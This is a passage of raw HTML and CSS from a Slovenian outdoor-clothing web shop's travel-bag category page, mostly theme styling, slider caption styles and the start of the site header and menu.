-0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success .icon{} .header__content .header__item .button .label{ font-weight: 600;font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:#d4d4d4;--a2-toolbar-i-bg-hover:#d4d4d4;--a2-highlight:#d4d4d4;--oxmm-ff:'Roboto', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(245, 245, 245);--oxmm-l0-color:rgb(48, 48, 48);--oxmm-style5-bg:rgba(237,26,43,255);--oxmm-l0-bg-h:rgba(237,26,43,255);--oxmm-style2-color:rgba(255,255,255,255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--oxmm-item-ls:0px;--oxmm-item-fw:600;--a2-switcher-dd-fw:600;--oxmm-l1s-fw:400;--oxmm-item-fs:15px;--a2-footer-link:rgb(125, 125, 125);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgb(46, 46, 46);--a2-btn-bg:#d4d4d4;--a2-btn-color:rgb(26, 26, 26);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(26, 26, 26);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-btn-fs:16;--a2-btn-ls:1px;--a2-btn-fw:700;--a2-rating:rgb(205, 205, 205);--a2-rating-a:rgb(0, 0, 0);--a2-toolbar-i-color:rgb(15, 15, 15);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgba(0, 0, 0, 0);--a2-toolbar-i-bg-hover:#d4d4d4;--a2-owl-nav-arrow-hover:rgb(0, 0, 0);--a2-owl-nav-bg-hover:#d4d4d4;--a2-grid-action-icon-color:rgb(73, 72, 72);--a2-grid-action-icon-color-hover:rgb(0, 0, 0);--a2-anim-banner-color:rgb(0, 0, 0);--a2-anim-banner-hover:rgb(0, 0, 0);--a2-anim-banner-bg:#d4d4d4;--a2-anim-banner-bg-hover:rgb(255, 255, 255);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(73, 72, 72)' stroke='rgb(73, 72, 72)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(0, 0, 0)' stroke='rgb(0, 0, 0)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(73, 72, 72)' stroke='rgb(73, 72, 72)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(0, 0, 0)' stroke='rgb(0, 0, 0)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 200px; }.logo__container .logo img{ max-width: 200px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:#d4d4d4 }.header__search-below, .menu-position--below .header__content{ background-color: rgb(255, 255, 255); }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: #d4d4d4; }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: #d4d4d4; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #d4d4d4; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(0, 0, 0); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#d4d4d4;--oxmm-l0-color-h:rgb(0, 0, 0);}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items > .item.title > .switch,.tabs-style--minimal .product.data.items > .item.title > .switch:visited{color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items .item.title > .switch:after, .tabs-style--minimal .product.data.items .item.title > .switch:before{background-color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items .item.title.active > .switch:after, .tabs-style--minimal .product.data.items .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items > .item.title.active > .switch, .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus, .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover,.tabs-style--minimal .product.data.items > .item.title > .switch:hover,.tabs-style--minimal .product.data.items .item.title.active > .switch,.tabs-style--minimal .product.data.items .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(32, 32, 32) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 55%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 40%; }.header--layout-2 .logo__container,.logo__container{width: 200px; }.logo__container .logo img{ max-width: 200px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgba(237,26,43,255)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:#d4d4d4;--oxmm-item-bg-a:#d4d4d4;--oxmm-l0-color:rgb(48, 48, 48);--oxmm-l0-bg-h:rgba(237,26,43,255);--oxmm-l0-color-h:rgba(255,255,255,255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-fs:16px;--oxmm-l1s-fw:400;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items > .item.title > .switch:visited,.tabs-style--minimal .product.data.items > .item.title > .switch{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items > .item.title.active > .switch,.tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,.tabs-style--minimal .product.data.items > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(32, 32, 32) }.post-list.blog-style-classic .post-title {font-size: 40px;}.post-view h1.page-title{font-size: 60px;}} /* FOOTER */ .pre-footer-iblock {border-top: 1px solid rgb(238, 238, 238); border-bottom: 1px solid rgb(238, 238, 238);} .pre-footer-iblock .iblock {padding: 25px 45px;} .above_footer_block {height: auto;} .above-footer-content .sign-enews h2 {text-transform:unset;} .above-footer-content .sign-enews p {margin-bottom:0px; font-size:18px} .footer .content {padding-bottom: 20px; padding-top: 20px;} /* FRONT PAGE */ @media (max-width: 767px){.col-custom-brands-logo .pagebuilder-column {flex: 0 0 50%; max-width: 50%;}} /* COOKIE MESSAGE */ .gcv2-consent-notice-banner-container {padding: 20px;} .gcv2-consent-notice-notice p {margin-bottom: 5px;} button.consent-action-decline:hover, button.consent-action-customize:hover {color:#ffffff!important} input:checked + .gcv2-consent-slider {background-color:#ed162b} .gcv2-cookie-item-more-info a {color:#ed162b} .gcv2-cookie-action button.action:hover, .gcv2-cookie-action .action.primary:after {background-color:#ed162b!important} .gcv2-consent-prefernce {bottom: 30px; left: 30px; right: unset;} /* E-NEWS SIGNIN */ .ml-form-checkboxRow .label-description {padding-left:10px;} .ml-form-checkboxRow .label-description::after {width: 16px!important; height: 16px!important;} #mlb2-33305823.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody, #mlb2-33305823.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {padding: 20px 0px 20px 0px!important;} /* MENU & MEGA MENU */ .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {background: #ed1a2b; padding: 2px 2px; height: 14px; min-width: 14px; right: -2px; border-radius: 14px;}.minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number) {color:#ffffff;} .menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top {padding: 6px 17px;} .blagovne-znamke-megamenu .ox-megamenu-list li.level1 a span.name{padding: 3px 6px;} .blagovne-znamke-megamenu .ox-megamenu-list li.level1 a:hover span.name{background-color: #000000; padding: 3px 6px;} /* Mobile Sidebar Menu */ .ox-slideout {z-index:10000;} .ox-megamenu-navigation>.level0 {margin: 5px 0;} .ox-megamenu-navigation>.level0>.ox-mm-a-wrap .level-top {padding: 4px 9px;} /*PRODUCT DETAILS */ /* Inventory Status */ .inventory-status {background: #f8f8f8; padding: 10px 20px;} .inventory-status .row {margin-left: 0px; margin-right: 0px;} .inventory-status .row:first-child .col {font-weight: bold; border-bottom: 2px solid #333333; text-transform: uppercase; padding: 5px 15px} .inventory-status.configurable .row:nth-child(n+2) .col:first-child {padding: 10px 15px !important;} /*Benefits Info*/ .product-info-main__benefits {background-color: #f8f8f8; padding: 24px; margin-bottom: 32px} .product-info-main .benefit {padding-left: 80px; position: relative; margin-bottom: 24px} .product-info-main .benefit:hover,.product-info-main .benefit:focus {cursor: pointer} .product-info-main .benefit:last-of-type {margin-bottom: 0} .product-info-main .benefit:before {content: ''; display: inline-block; position: absolute; top: 0; left: 0; height: 40px; width: 55px} .product-info-main .benefit--payments:before {background: url('https://elansports.com/static/version1762467969/frontend/Vaimo/elanskis/default/images/icons/icon-safe-payments.svg') no-repeat center center; background-size: 50px 50px} .product-info-main .benefit--delivery:before {background: url('https://elansports.com/static/version1762467969/frontend/Vaimo/elanskis/default/images/icons/icon-delivery.svg') no-repeat center center; background-size: 55px 55px} .product-info-main .benefit--returns:before {background: url('https://elansports.com/static/version1762467969/frontend/Vaimo/elanskis/default/images/icons/icon-returns.svg') no-repeat center center; background-size: 42px 42px} .product-info-main .benefit__title {line-height: 1.1; margin: 0 0 2px; display: inline-block; font-size:18px;} .product-info-main .benefit__title:hover,.product-info-main .benefit__title:focus {color: #ed162b} .product-info-main .benefit__text {margin-bottom: 0} .product-info-main .benefit__content {display: none} .product-info-main .ox-product-grid__brand-image {float: unset;} /* FREE SHIPPING */ .ox-free-shipping-cart.success:before {background:rgb(237, 22, 43, 0.1)} /* BANNERS - FRONT PAGE */ .tnfshop-mens-woman a:first-child {margin-right:10px;} /* RELATED PRODUCTS */ .owl-carousel .price-box > div:not(.price-final_price):not(.sly-old-price) {display: none !important;} .owl-carousel .ox-product-grid__categories {clear:both;} @media (max-width: 641px){.categories-flex {flex-direction: column;} /* COOKIE MESSAGE */ .gcv2-consent-prefernce .gcv2-preference-btn {padding:10px;} .gcv2-preference-btn svg {width:30px; height:30px;} .gcv2-consent-prefernce {bottom: 30px; left: 20px; right: unset;} /* BANNERS - FRONT PAGE */ .tnfshop-banner .ox-banner-animated-container {padding: 15px 10px;} .tnfshop-banner .ox-banner-animated-container span.text {font-size: 24px; line-height: normal;} .tnfshop-mens-woman {margin-top:10px} .tnfshop-mens-woman a:first-child {margin-right:4px;} .tnfshop-mens-woman a.button.primary.small-s, .tnfshop-mens-woman a.button.secondary.small-s, .tnfshop-mens-woman .button.primary.small-s, .tnfshop-mens-woman .button.secondary.small-s, .tnfshop-mens-woman a.button.small-s, .tnfshop-mens-woman .button.small-s, .tnfshop-mens-woman button.small-s {padding: 8px 10px !important;}}@media (min-width:1025px){.page-layout-2columns-right .extended-review-button{display:none!important;} .header--layout-2 .header__content {min-height: 80px;}}.product-item .price-box .price-container .price-label {display:none!important;} .page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{display:none;} .ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}.footer.content a:not(.button){font-size: 1.4rem;}.product-item .price-box .old-price{display:block; }</style><meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<style type="text/css">.button-down-slider a{color:#fff}nnn.tp-caption.whitedivider3px{ncolor:#000000;ntext-shadow:none;nbackground-color:rgb(44,159,92);nbackground-color:rgba(44,159,92,1);ntext-decoration:none;nfont-size:0px;nline-height:0;nmin-width:656px;nmin-height:4px;nborder-width:0px;nborder-color:rgb(0,0,0);nborder-style:none;n}nnn.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{n   position:absolute; ncolor:#fff; ntext-shadow:none; nfont-size:14px; nline-height:18px !important; nfont-family:"Montserrat";npadding:25px 40px 25px 40px !important;nmargin:0px; n cursor:pointer;n   background:none;n  border-radius:30px;n height:0px;n   background:#2C9F5C;n   background-color:rgb(44,159,92);n  background-color:rgba(44,159,92,0.8);n text-transform:uppercase;n n}nnn.tp-caption.store_button_full a{n background:#2C9F5C;n  border:none;n background-color:rgb(44,159,92);n background-color:rgba(44,159,92,0.8);n color:#fff !important}n  nn.tp-caption.store_button_full_black a{n background:#121212;n  background-color:rgb(18,18,18);n background-color:rgba(18,18,18,0.9);n  border:none;n color:#fff !important;n}n.tp-caption.store_button_full_black a,.tp-caption.store_button_full a{line-height:0px !important}nn.tp-caption.store_button a:hover,.tp-caption.store_button_full a:hover{n   background:#2C9F5C !important;n n}n.tp-caption.store_button_full_black a:hover{background:#121212}n.tp-caption.pmc-button{border-bottom:none !important}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}nn.largeredbtn{nfont-family:"Raleway",sans-serif;nfont-weight:900;nfont-size:16px;nline-height:60px;ncolor:#fff !important;ntext-decoration:none;npadding-left:40px;npadding-right:80px;npadding-top:22px;npadding-bottom:22px;nbackground:rgb(234,91,31); nbackground:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); nbackground:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nbackground:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 ); n}nn.largeredbtn:hover{nbackground:rgb(227,58,12); nbackground:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); nbackground:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nbackground:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); nfilter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 ); n}nn.fullrounded img{n  -webkit-border-radius:400px;n-moz-border-radius:400px;nborder-radius:400px; n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;nline-height:140%;n}nn.tp-caption a:hover{ncolor:#ffa902;n}n@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);nn.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.tp-caption a{ncolor:#296169;ntext-shadow:none;ntext-decoration:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#296169;n}n.feature-round{ncolor:#000;nbackground:#fff;nbackground:rgba(255,255,255,0.7);nfont-size:12px;nwidth:100px;nheight:100px;nline-height:14px;ntext-align:center;ntext-decoration:none;nbox-sizing:border-box;npadding:35px 35px 35px 35px;nbackground-color:transparent;nborder-radius:50px 50px 50px 50px;nborder-width:0px;nborder-color:#000000;nborder-style:none;n}n.tp-caption a{ncolor:#ff7302;ntext-shadow:none;n-webkit-transition:all 0.2s ease-out;n-moz-transition:all 0.2s ease-out;n-o-transition:all 0.2s ease-out;n-ms-transition:all 0.2s ease-out;n}nn.tp-caption a:hover{ncolor:#ffa902;n}</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/images/loader-2.gif"}}'
        class="custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-2 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-3 header--layout-2 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide page-with-filter page-products categorypath-nahrbtniki-torbe-potovalne-torbe-base-camp-potovalne-torbe-do-135-litrov category-potovalne-torbe-do-135-litrov catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>V vašem brskalniku je verjetno onemogočen JavaScript.</strong>
                    <span>
                        Za najboljšo uporabniško izkušnjo na naši strani, preverite, da imate v vašem brskalniku vklopljen JavaScript.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickyResize" data-mage-init='{"js/sticky-resize":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block"><i class="fa fa-phone" style="margin-right: 4px;"></i> <a href="tel:+38631640653">+386 31 640 653 (LJ - Tomačevo)</a> <i class="fa fa-phone" style="margin-right: 4px;"></i> <a href="tel:+38630646556">+386 30 646 556 (LJ - Center)</a> <i class="fa fa-envelope" style="margin: 4px 4px 4px 10px;"></i> <a href="/cdn-cgi/l/email-protection#3851565e57784c565e4b505748164b51"><span class="__cf_email__" data-cfemail="d4bdbab2bb94a0bab2a7bcbba4faa7bd">[email&#160;protected]</span></a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><a href="/blog">BLOG</a>
<a href="/o-nas">O NAS</a>
<a href="/prodajna-mesta">PRODAJNA MESTA</a>
	<style type="text/css">#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent} #ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(237, 26, 43);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/tnfshopslovenia" class="athlete2-social-icon athlete2-icon-facebook" target="_blank"><span>facebook</span></a>
							<a href="https://www.instagram.com/tnfshopslovenia/" class="athlete2-social-icon athlete2-icon-instagram" target="_blank"><span>instagram</span></a>
			</div>
</div>				
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 150px;max-height:100px;}</style>
<a
	class="logo"
	href="https://www.tnfshop.si/"
	title=""
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.tnfshop.si/media/athlete2/websites/2/logo2021_tnfshop_3_.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.tnfshop.si/media/athlete2/websites/2/logo2021_tnfshop_3_.png"
		title=""
		alt=""
		data-ox-image
		width="150"		height="100"			/>
	</picture>

</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Menu">
            <span></span><span></span><span></span>
        </div>
        <span>Menu</span>
</div>						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled " data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
